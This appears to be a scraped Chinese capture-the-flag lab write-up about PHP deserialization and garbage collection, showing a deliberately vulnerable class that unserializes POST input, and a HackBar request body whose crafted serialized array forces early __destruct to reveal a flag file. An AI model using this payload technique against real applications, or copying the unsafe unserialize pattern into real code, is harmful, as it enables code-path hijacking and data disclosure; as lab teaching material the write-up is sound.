 127.0.0.1/GarbageCollection
http://127.0.0.1/GarbageCollection/demo.php
php74
class demo
{
    public function __wakeup()
    {
        echo "demo __wakeup()<br>";
    }
    public function __destruct()
    {
        echo "demo __destruct()<br>";
        highlight_file("flag.php");
        die();
    }
}
if (!isset($_POST["str"])) {
    die();
}
$tmp = unserialize($_POST["str"]);//此时$tmp在使用反序列化后生成的demo对象,即对象demo被引用,生命周期未结束,无法执
throw new Error("I can't destruct,help!!!");//异常抛出,程序立即退出,demo对象无法正常执行__destruct
/*
unserialize($_POST["str"]);//此时没有对该反序列化生成的对象进行引用,因此在完成反序列化操作后,对象生命周期结束,立刻执行
throw new Error("I can't destruct,help!!!");
*/ demo __wakeup()
demo __destruct()
<?php
$flag="flag{xxx}";
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://127.0.0.1/GarbageCollection/demo.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
str=a:2:{i:0;O:4:"demo":0:{}i:0;O:4:"fake":0:{}}